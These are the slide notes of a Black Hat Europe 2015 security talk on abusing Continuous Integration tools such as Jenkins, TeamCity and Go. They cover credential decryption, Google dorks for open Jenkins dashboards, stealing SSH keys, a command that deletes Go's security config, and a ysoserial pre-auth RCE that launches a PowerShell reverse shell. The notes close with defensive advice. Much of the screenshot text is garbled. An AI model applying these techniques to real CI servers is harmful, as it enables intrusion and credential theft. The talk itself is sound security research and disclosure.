Continuous Integration-Intrusion: Why CI tools are an attacker's best friends

black hat

Nikhil Mittal


As a single withered tree, if set aflame, causes a whole forest to burn, so does a single improperly configured Continuous Integration tool destroys a whole enterprise network. – Chanakya (350-275 BCE)


BlackHat Europe'15

Continuous Intrusion


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








More about Continuous Integration: http://www.martinfowler.com/articles/continuousIntegration.html










* Hudson was not evaluated separately. Most of the things which apply on Jenkins should apply on Hudson as well.











http://www.labofapenetrationtester.com/2014/08/script-execution-and-privilegeesc-jenkins.html




The rights of the user to add or change build configuration are managed using Matrix based security or Project-based Matrix Authorization Strategy. https://wiki.jenkins-ci.org/display/JENKINS/Matrix-based+security

When running commands on a Windows machine we can leverage PowerShell to execute advanced scripts using this method.




The Jenkins service must be restarted after that. During the tests, I was unable to successfully restart the Jenkins service from a build step even on Windows (with SYSTEM privileges). The workaround is to have an interactive reverse shell on the host machine and restart Jenkins service.

Jenkins documentation on Disabling Security https://wiki.jenkins-ci.org/display/JENKINS/Disable+security



https://imgflip.com/memegenerator/Surprised-Koala



Taken from http://thi6baud.fr/jenkins_credentials.html



We need credentials.xml from \$JENKINS_HOME and master.key and hudson.util.secret from \$JENKINS_HOME/secrets/

We are reading the keys master.key and hudson.util.secret in bytes and will convert them back to file on our own machine. On a Windows machine the conversion could be done by using TextToExe.ps1 from Nishang.


https://github.com/samratashok/nishang/blob/master/Utility/TexttoExe.ps1


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
Jenkins Google Dorks: intitle: "Dashboard [Jenkins]" ٠ for Jenkins instances and intitle:"Dashboard [Jenkins]" intext:"Manage Jenkins" for instances providing unauthenticated admin access. Sensitive data, database credentials, Git credentials, SSH keys and more could be accessed. Ridiculously simple to abuse. BlackHat Europe'15 Continuous Intrusion 19

ENABLE LOGIN ON YOUR JENKINS DASHBOARD, IT CAN BE FOUND WITH DUCKDUCKGO (GOOGLE SUCKS) v C Search ♣ ☆ ☆ @ ♥ 세 ☰ tins 3 ENABLE LOGIN ON YOUR JENKINS DASHBOARD, IT CAN BE FOUND WITH DUCKDUCKGO (GOOGLE SUCKS) Provide the section of the section o S w Last Success Last Failure Last Duration Name الم Ø 1 mo 7 days - <u>#10</u> 5 mo 0 days - <u>#5</u> 13 sec 0 \sim C C S S (+ > @ dev. 0 Jenkins 0 🔶 Back to List Script Console 0 Status Type in an arbitrary Groovy script and execute it on the set to the server's stdout, which is harder to see.) Example: Continue Build History println System.getenv("PAIH") println "uname -4".execute().text his execution happens in the slave agent JVM If the classes from all the plugins are visible. Load Statistics 0 0 mi".execute().text 0 67 BlackHat Europe' 😡 Result 20 root






https://confluence.jetbrains.com/display/TCD9/Getting+Started



https://confluence.jetbrains.com/pages/viewpage.action?pageId=54334889#HowTo.. .-TeamCitySecurityNotes





https://confluence.jetbrains.com/display/TCD9/Role+and+Permission


Teamcity documentation recommends not to have build agent on master but looks like only few care about that.

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A Build Step could be added with the Project Administrator or even lower privileges (if configured that way). PowerShell commands and scripts could be executed using the PowerShell runner.

https://confluence.jetbrains.com/display/TCD9/PowerShell

On *nix machines, shell commands and scripts could be executed.




https://confluence.jetbrains.com/display/TCD9/Super+User

Fun Fact: You can lock out SuperUser for one minute by clicking Log in button five times without entering a Username and Password. This makes it easy to block it by repeating login requests indefinitely.








https://confluence.jetbrains.com/display/TCD9/SSH+Keys+Management

Here is how it could be done:

- 1. To know the data directory of the master, look for "Data Directory" in the teamcity-server.log. Use a PowerShell runner.
- Use "cat <TeamCity Data Directory>\config\projects\<project>\pluginData\ssh_keys\ *" to list contents of all the keys.


Accessing SSH Keys by abusing agent on master

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01:38:36]	[Step 1/1] PuTTY-User-Key-File-2: ssh-rsa	
01:38:36]	[Step 1/1] Encryption: none [Step 1/1] Comment: imported-opensith-key	
01:38:361	[Step 1/1] Public-Lines: 6	
1:38:36]	[Step 1/1] AAAAB3NzaC1vc2EAAAADAOABAAABAOCZpZrdegUP82hzUDHwHRUFfu4xuIcsfy1B	
01:38:36]	[Step 1/1] jngKtZ4faZ1U0LFK0DNa/A3CMyrnaOHWbaviZy9eA491aF0rPCWstuJEM4g5yP4y	
01:38:36]	[Step 1/1] QnRqPDM00m/QHuW2uDwY4FDNRC4tUpNYem1mwL39mETh6M70GHcnnvdwjj/hyhHF	
01:38:36]	[Step 1/1] UZYaOx4ICqcjLX1/dSHBJy2C4daxSWrcvvnrNS6/dObA0duj1VlnGVlnQQy/ONms	
01:38:36]	[Step 1/1] bxWz4tlkvqnBVH10/BWs1KWjCY8fHfmYuqonOthN+s8x4IuW+mDtuoYGPQ2t6olB	
01:38:36]	[Step 1/1] 4yu0/Cn0i/dHVKHpddLgEzjcfeRz/0b8uzjch0E62RWeQEsdfUgv	
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01:38:36]	[Step 1/1] WFOgrOxo8Z aP9nMnUYg9K	



Teamcity supports using the Password type Parameter for passwords but I have seen so many users using Text Parameter for passwords.


See: https://confluence.jetbrains.com/display/TCD9/Typed+Parameters



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Step 1/5] in directory: /home. BuildAgent/work/ca5aa6580a7bd9f1								
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[Step 1/5] Notice: Finished catalog run in 29.55 seconds [Step 1/5] Process exited with code 0								
p 2/5: Initialize Database (Command Line) (5s)								
Step 2/5] Starting: /home/uildkgent/temp/agentTmp/custom_script1174857797813906298								
Step 2/5] in directory: /home /BuildAgent/work/ca a7bd9f1 Step 2/5] Creating 'admin' role								
[Step 2/5] Creating an initial user named 'admin' with password 'admin' with role 'admin'								
[Step 2/5] Creating an initial user named 'test!' with password 'test!' with no role [Step 2/5] Process exited with code 0								
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url = jdbc:hsqldb:								
= {user=sa, password=								
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[Test Error Output]								
BlackHat Europe'15							34	1
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Couple of examples of credentials in Build Logs. In both the above screenshots, access to public instances and the Build Logs is with Guest privileges.






http://www.go.cd/ http://www.thoughtworks.com/products/go-continuous-delivery




http://support.thoughtworks.com/entries/22299328-Go-Security-Questions






http://support.thoughtworks.com/entries/22873043-go-s-custom-command http://www.go.cd/documentation/user/current/advanced_usage/command_reposito ry.html



We need Pipeline Group Administrator rights to be able to configure Jobs which can run custom commands.



Removing Security by abusing agent on master							
	ENVIE	RONMENTS	AGENTS A		Configuse	r▼ Help	
Pipelines » RemoveSecurity II Paused by admin (Under construction)							
Saved successfully.							
 RemoveSecurity defaultStage defaultJob 	Job Settings Tasks Artifacts Environment Variables Custom Tabs Tasks Tasks Tasks Tasks Tasks						
	Order	Task Type	Run If Conditions	Properties	On Cancel	Remove	
	•	Custom Command	Any	Command: cmd Arguments: /c powershell -c del 'C:\Program Files (x86)\Go Server\config\cruise-config.xml	No	8	
	•	Custom Command	Any	Command: cmd Arguments: /c powershell -c Restart-Service 'Go Server'	No	8	
	Add new task ▼						
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
In above, the command cmd /c powershell -c del 'C:\Program Files (x86)\Go Server\config\cruise-config.xml' will remove the configuration file of Go. The command cmd /c powershell –c Restart-Service 'Go Server' will restart the Go Server service.

After this, all security will be removed from the Go dashboard and anyone who knows the URL will have admin rights.

Instead of removing the cruise-config.xml file, we can also remove only the <security></security> part of it and restart the Go Server service for same effect.

Or we can add the current user to <admins> in the <security> part of cruiseconfig.xml






Documentation on using password files:

http://www.go.cd/documentation/user/current/configuration/dev_authentication.ht ml

https://github.com/gocd/gocd/blob/master/manualtesting/ant_hg/password.properties


Location of SSH keys is:


C:/Program Files (x86)/Go Server/%HOMEDRIVE%%HOMEPATH%/.ssh /var/go/.ssh on Linux













Documentation for the exec builder:

http://cruisecontrol.sourceforge.net/main/configxml.html#exec









Also see: https://github.com/foxglovesec/JavaUnserializeExploits https://github.com/frohoff/ysoserial


	Pre Auth RCE on Jenkins	
AGTACWBERGKADWBUACh ORACBJAHQATHSJAESHUAC ORACQBJAHQATHSJAESHUAC QAAQBAAXANAACACVNBBAA AF9AZWBSADIANABQAM EALWBHAEIASQBFAHGAN BBAGHATSJASHAAWA BBAGHATSJASHAAWA BBAGHATSJASHAAWA BCAGQAYGBKADGAZGBUA AFKARWBYAEXITGSGADK KAUGBIADGAQWBIAGYAR AGXAOBKAEAANGBGAGS SADGBNASEAXBIAFOA KGAUAFIAZOBHAGQAVAR FOOTBSAIL: ~DesKtoO Connecting to 192.1 Sending "Protocol:C received "welcome " received "welcome " received "welcome " sending payload	<pre># jawa -jar ysoserial-0.0.2-all.jar CommonsCollections1 'powershell.ewe -e SQBUAHYADWERAGUU NIAAAAEMAAXQB ACAANAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA</pre>	QBJACOATWBIAG PAGIAAGBIAGMA DIXANABTAHQAcg AbABWAFGAWQBO ABGAHYAAGBIAG GWADQBJAFQACg AcwBRAFQASABU gB4AGEAAQBVAH GGAYAMGBIAEIA GGADABIAGOAVW ATGATADGAYQW GBIAHMACWBAG GBIAHMACWBAG
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I am using an encoded one line PowerShell reverse shell from Nishang as the payload in the above screenshot.

(https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLine.ps1)

The Pre-Auth RCE Demo on Jenkins








Defense (Users)


- No build agent/executor should run on the master EVER.
- Restrict privileges which allow configuration of build steps.
- Pool agents together for specific projects.
- Secure the administrators dashboard.
- Expose a CI tool to the internet only if really required.
- Do not provide read privileges to Anonymous users.
- Ask users at least not to use username as password.


BlackHat Europe'15


Continuous Intrusion


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As a single withered tree, if set aflame, causes a whole forest to burn, so does a single improperly configured Continuous Integration tool destroys a whole enterprise network. – Chanakya (350-275 BCE)

BlackHat Europe'15

Continuous Intrusion

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